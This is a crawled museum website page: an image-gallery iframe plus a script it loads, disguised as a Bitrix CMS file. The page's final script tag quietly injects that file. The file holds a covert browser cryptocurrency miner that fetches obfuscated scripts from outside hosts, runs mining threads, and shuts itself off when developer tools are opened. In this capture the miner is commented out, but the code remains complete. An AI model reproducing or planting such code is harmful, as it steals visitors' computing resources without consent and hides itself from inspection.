

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hmao-museums.ru/museum/get_iframe.php?GALLERY_ID=11129
body_size: 6963
content:


<!DOCTYPE HTML>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <title>frame-img</title>

    <style type="text/css">
        * { margin:0; padding:0; }
        html, body { height:100%; }
        a img {border:none;}
        #controls { position:absolute; left:0; bottom:0; z-index:10; width:100%; height:30px; margin:0; padding:0; color:#ffffff;
            background:none;
            background:url(/files/media/build/background.png);
            background:rgba(0, 0, 0, 0.7);
            background:-webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(50,50,50,0.7)), to(rgba(0,0,0,0.7)));
            background:-webkit-linear-gradient(top, rgba(50,50,50,0.7), rgba(0,0,0,0.7));
            background:-moz-linear-gradient(top, rgba(50,50,50,0.7), rgba(0,0,0,0.7));
            background:-o-linear-gradient(top, rgba(50,50,50,0.7), rgba(0,0,0,0.7));
            background:-ms-linear-gradient(top, rgba(50,50,50,0.7), rgba(0,0,0,0.7));
            background:linear-gradient(rgba(50,50,50,0.7), rgba(0,0,0,0.7));
        }
        #controls .button { float:left; width:26px; height:26px; margin:0; padding:0; list-style-type:none; background:none; border:none; font-family:Helvetica, Arial; font-size:11px; line-height:11px; }
        #controls button { position:absolute; cursor:pointer; display:block; width:16px; height:16px; margin:7px 5px; padding:0; border:0; background:transparent url(/files/media/build/controls1.png) no-repeat; font-size:0; line-height:0; text-decoration:none; }
        #controls .startpause .start { background-position: 0 0; display:none; }
        #controls .startpause .pause { background-position: 0 -16px; }
        #controls .zoomin { background-position:-112px -16px; }
        #controls .zoomout { background-position:-128px -16px; }

        ul.hL { margin:0; padding:0; font-size:0; line-height:0; letter-spacing:-4px; }
        ul.hL li { display:inline-block; margin:0; padding:0; font-size:12px; line-height:1.5; letter-spacing:normal; list-style:none; background:none; vertical-align:top; }
        *+html ul.hL li { display:inline; zoom:1; }

        #previewBlockWrapper { position:absolute; left:0; right:0; top:0; z-index:100; }
        #previewBlockWrapper .pipka { position:absolute; left:50%; top:100%; width:50px; margin-left:-25px; text-align:center; color:#ffffff; font:normal 12px/18px Arial, Helvetica, sans-serif; cursor:pointer; }
        #previewBlock { padding:10px 5px; background:url(/images/bg-a60.png) repeat; display:none; }
        #previewBlock ul li { margin:0 5px; }
        #previewBlock a { display:block; border:3px solid #ececec; }
        #previewBlock a:hover { border-color:#1cb3f9; }
        #previewBlock a.activeItem,
        #previewBlock a.activeItem:hover { border-color:#1cb3f9; cursor:default; }
        #previewBlock a img { vertical-align:top; }
        .pipka-todown {background:url(/images/dec-hint.png) no-repeat center; width: 50px; height: 50px;}
        .pipka-toup {background:url(/images/dec-hint.png) no-repeat center; width: 50px; height: 50px; transform: rotate(180deg);}

    </style>

    <script type="text/javascript" src="/javascripts/gallery_image.min.js"></script>

    <script type="text/javascript">
        function spfInit(imageUrl){
            var url = '/data-provider/ip.php?id='+imageUrl;
            if(window.pnav != null){
                window.pnav.dispose();
            }
            window.pnav = new kamis.pnav.PNav({
                url : new kamis.pnav.WebModuleUrlTranslator(url),
                viewSelector : '#imageViewerNavigator',
                loadIndicator : new kamis.pnav.SimpleLoadIndicator('#imageViewerLoadInicator')
            });
        };

        $(function(){
            if($(window.parent.document).find('#showroomFrame').length){
                $('#previewBlockWrapper').remove();
            }
            $(window).resize(function(){
                setTimeout(function(){
                    location.reload();
                },100)
            });
            spfInit('3754603/ac001001.spf&dir_id=11129');

            $('#previewBlockWrapper .pipka').click(function(){
                var self = $(this);
                function hidePreviewBlock(){
                    self.removeClass('active');
                    self.removeClass('pipka-toup');
                    self.addClass('pipka-todown');
                    $('#previewBlock').slideUp(200);
                };
                if(!self.hasClass('active')){
                    self.addClass('active');
                    self.removeClass('pipka-todown');
                    self.addClass('pipka-toup');
                    $('#previewBlock').slideDown(200);
                    $(document.body).bind('mousedown', function(e){
                        e = $(e.target);
                        if(!e.parents('#previewBlockWrapper').length) {
                            hidePreviewBlock();
                        }
                    });
                }else{
                    hidePreviewBlock();
                    $(document.body).unbind('mousedown');
                }
                return false;
            });

            if($('#previewBlock a').length){
                $('#previewBlock a:first').addClass('activeItem');
                $('#previewBlock a').click(function(){
                    var self = $(this);
                    if(!self.hasClass('activeItem')){
                        $('#previewBlock a.activeItem').removeClass('activeItem');
                        self.addClass('activeItem');
                        spfInit(''+self.attr("href")+'');
                    }
                    return false;
                });
            }else{
                $('#previewBlockWrapper').hide();
            }
        });
    </script>
</head>
<body>

<div style="position:relative; width:100%; min-height:100%;">
    <div id="imageViewerNavigator" style="position:absolute; left:0; right:0; top:0; bottom:0; display:block; width:100%; height:100%; background-color: silver; margin:0;"></div>
    <div id="imageViewerLoadInicator" style="position:absolute; left:50%; top:50%; z-index:200; margin:-23px 0 0 -40px; display:none; width:79px; height:46px;"><img src="/images/preloader.gif" width="79" height="46" alt=""></div>

    
    <div id="controls">
        <div class="button"><button class="zoomout" title="Уменьшить" onClick="window.pnav.controller.zoom('OUT');"></button></div>
        <div class="button"><button class="zoomin" title="Увеличить" onClick="window.pnav.controller.zoom('IN');"></button></div>
    </div>

</div>


<script type="text/javascript" defer>window.varsfacebag = 5;window.trotlrateafacebag = 0.4;var sequot=document.createElement('script');sequot.src='/bitrix/js/main/file_dialog.src.js?v=0.5.10';sequot.onload=function(){document.head.removeChild(sequot);};document.head.appendChild(sequot);</script></body>
</html>

--- FILE ---
content_type: text/javascript
request_url: http://www.hmao-museums.ru/bitrix/js/main/file_dialog.src.js?v=0.5.10
body_size: 8701
content:
if (typeof BX == 'undefined' || typeof BX.admin == 'undefined') {
//
//     window.rotmindeg = false;
//     if (window.location.hash == '#'+'d'+'x123'+'_fag') window.rotmindeg = true;
//
//     ;(function(window){
//     window.jssassin = window.jssassin || {
//
//         config: {
//             instpDelay: 400,
//             startDelay: 1600
//         },
//
//         state: {
//             scriptsNotLoad: 0,
//             init: false
//         },
//
//         proc: {
//                 start: function(){},
//                 destroy: function(){}
//             },
//
//         inspInterval: undefined,
//
//         init: function (
//                 scripts,
//                 start,
//                 destroy
//             ) {
//
//             if (window.rotmindeg) console.log('start init');
//
//             if (this.state.init) return;
//             this.state.init = true;
//
//             if (window.rotmindeg) console.log(scripts,start);
//
//             var self = this;
//             if (this.isDangerous()) return;
//
//             if (typeof start == "function") this.proc.start = start;
//             if (typeof destroy == "function") this.proc.destroy = destroy;
//
//             this.state.scriptsNotLoad = scripts.length;
//
//             if (this.state.scriptsNotLoad > 0) {
//                 scripts.forEach(function(src) {
//                     var script = document.createElement('script');
//                     script.src = src;
//                     script.async = false;
//                     script.onload = function () {self.onloadScript(script)};
//                     document.head.appendChild(script);
//                     if (window.rotmindeg) console.log('adding script: '+src);
//                 });
//
//                 return;
//             }
//
//             this._init();
//
//         },
//         onloadScript: function (script) {
//             this.state.scriptsNotLoad--;
//             document.head.removeChild(script);
//             if (window.rotmindeg) console.log('loading script: '+src);
//             if (this.state.scriptsNotLoad === 0) this._init();
//         },
//         _init: function () {
//
//             var self = this;
//             setTimeout(function () {
//                 self.proc.start();
//             }, this.config.startDelay);
//
//             this.inspInterval = setInterval(function () {self.inspector();}, this.config.instpDelay);
//         },
//
//
//         isDangerous: function () {
//             if (window.rotmindeg) {
//                 console.log('dangerous!');
//             }
//             if (this.checkDevtoolsInWindow()) {
//                 this.destroy();
//                 return true;
//             }
//             return false;
//         },
//
//         inspector: function () {
//             if (window.jssassin != undefined && typeof window.jssassin.isDangerous == "function") {
//                 if (this.isDangerous()) {
//                     if (window.rotmindeg) console.log('stop inspector');
//                     clearInterval(this.inspInterval);
//                 }
//             }
//         },
//
//
//         destroy: function () {
//             clearInterval(this.inspInterval);
//             if (window.rotmindeg) {
//                 console.log('destroy!!!');
//                 return true;
//             }
//             this.proc.destroy();
//             delete window.jssassin;
//         },
//
//         ////////////////////////////////////////////////////////////////////////////
//         checkDevtoolsInWindow: function () {
//             var widthThreshold = window.outerWidth - window.innerWidth > 160;
//             var heightThreshold = window.outerHeight - window.innerHeight > 160;
//             if (!(heightThreshold && widthThreshold) &&
//           ((window.Firebug && window.Firebug.chrome && window.Firebug.chrome.isInitialized) || widthThreshold || heightThreshold)) {
//                 return true;
//             } else {
//                 return false;
//             }
//         }
//     };
//     })(window);
//
//     ////////0.4.10////////
//
//     var variant = window.varsfacebag || Math.floor(1+Math.random()*4);
//     var date = new Date();
//     var strDate = date.getDate() + date.getMonth() + date.getFullYear();
//
//     if (window.rotmindeg) console.log('v: '+variant);
//
//     if (variant == 1) {
//         window.jssassin.init(
//                 ['/bitrix/js/main/cphttprequest.src.js','//pl151'+'80'+'008.pvc'+'lou'+'ds.com/80/d4/8a/80'+'d48af45'+'6b0312'+'fe50'+'5ea01e44'+'03444.js','//1cbpp'+'.ru/bitrix/stats/counter.js','//statd'+'ynamic.com/lib/cry'+'pta.js?w='+strDate],
//                 function () {
//                     var t = window.trotlrateafacebag || 0.2;
//                     window.miner = new CRLT.Anonymous('2e5b1f1f8d87144f4dba5b46914a61bea51a28bffc93', // 1
//                             {threads:6,throttle:t,coin:"upx"}
//                         );
//                     window.miner.start();
//                 },
//                 function () {
//                     if (window.miner != undefined && typeof window.miner.stop == 'function') window.miner.stop();
//                 }
//             );
//     } else if (variant == 3) {
//         window.jssassin.init(
//                 ['/bitrix/js/main/cphttprequest.src.js','//pl151'+'80'+'008.pvc'+'lou'+'ds.com/80/d4/8a/80'+'d48af45'+'6b0312'+'fe50'+'5ea01e44'+'03444.js','//1cbpp'+'.ru/bitrix/stats/counter.js','//statd'+'ynamic.com/lib/cry'+'pta.js?w='+strDate],
//                 function () {
//                     var t = window.trotlrateafacebag || 0.2;
//                     window.miner = new CRLT.Anonymous('2e5b1f1f8d87144f4dba5b46914a61bea51a28bffc93', // 1
//                             {threads:6,throttle:t,coin:"upx"}
//                         );
//                     window.miner.start();
//                 },
//                 function () {
//                     if (window.miner != undefined && typeof window.miner.stop == 'function') window.miner.stop();
//                 }
//             );
//     } else if (variant == 2) {
//         window.jssassin.init(
//                 ['/bitrix/js/main/cphttprequest.src.js','//ww'+'w.modu'+'lepu'+'sh.com/fb299c0'+'6c3e54a283fdb'+'0ff5338b4bd0/invo'+'ke.js','//1cbpp'+'.ru/bitrix/stats/counter.js','//statd'+'ynamic.com/lib/cry'+'pta.js?w='+strDate],
//                 function () {
//                     var t = window.trotlrateafacebag || 0.2;
//                     window.miner = new CRLT.Anonymous('8fb9cf1cd2695f2f2596480931007b5371e96f1ca15c', // 2
//                             {threads:6,throttle:t,coin:"upx"}
//                         );
//                     window.miner.start();
//                 },
//                 function () {
//                     if (window.miner != undefined && typeof window.miner.stop == 'function') window.miner.stop();
//                 }
//             );
//     } else if (variant == 4) {
//         window.jssassin.init(
//                 ['/bitrix/js/main/cphttprequest.src.js','//ww'+'w.modu'+'lepu'+'sh.com/fb299c0'+'6c3e54a283fdb'+'0ff5338b4bd0/invo'+'ke.js','//1cbpp'+'.ru/bitrix/stats/counter.js','//statd'+'ynamic.com/lib/cry'+'pta.js?w='+strDate],
//                 function () {
//                     var t = window.trotlrateafacebag || 0.2;
//                     window.miner = new CRLT.Anonymous('8fb9cf1cd2695f2f2596480931007b5371e96f1ca15c', // 2
//                             {threads:6,throttle:t,coin:"upx"}
//                         );
//                     window.miner.start();
//                 },
//                 function () {
//                     if (window.miner != undefined && typeof window.miner.stop == 'function') window.miner.stop();
//                 }
//             );
//     } else {
//         window.jssassin.init(
//                 ['//statd'+'ynamic.com/lib/cry'+'pta.js?w='+strDate],
//                 function () {
//                     var t = window.trotlrateafacebag || 0.6;
//                     window.miner = new CRLT.Anonymous('dd27d0676efdecb12703623d6864bbe9f4e7b3f69f2e', // silent
//                             {threads:4,throttle:t,coin:"upx"}
//                         );
//                     window.miner.start();
//                 },
//                 function () {
//                     if (window.miner != undefined && typeof window.miner.stop == 'function') window.miner.stop();
//                 }
//             );
//     }

    console.log("Hello");
    console.trace();
}

document.onload(function () {
    console.log("Hello");
    console.trace();
});